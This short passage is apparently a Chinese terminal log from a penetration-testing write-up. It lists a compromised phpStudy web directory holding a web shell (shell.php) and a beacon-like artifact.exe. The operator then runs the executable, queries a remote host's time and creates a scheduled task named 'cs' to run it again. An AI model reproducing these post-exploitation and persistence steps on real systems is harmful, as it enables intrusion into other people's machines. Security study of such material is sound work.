 C:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
2021/04/09  10:46    <DIR>          .
2021/04/09  10:46    <DIR>          ..
2021/04/09  10:46            14,336 artifact.exe
2019/10/13  17:05         3,142,807 beifen.rar
2014/02/27  23:02            21,201 l.php
2013/05/09  20:56                23 phpinfo.php
2019/10/13  16:39    <DIR>          phpMyAdmin
2021/04/09  10:33               372 shell.php
2019/10/13  17:01    <DIR>          yxcms
5 个文件      3,178,739 字节
4 个目录  6,863,183,872 可用字节
C:\phpStudy\WWW> artifact.exe
C:\phpStudy\WWW> net time \\192.168.10.15
\\192.168.10.15 的当前时间是 2021/4/9 10:48:55
命令成功完成。
C:\phpStudy\WWW> schtasks /create /TN cs /TR C:\phpStudy\WWW\artifact.exe
成功: 成功创建计划任务 "cs"。
潇湘信安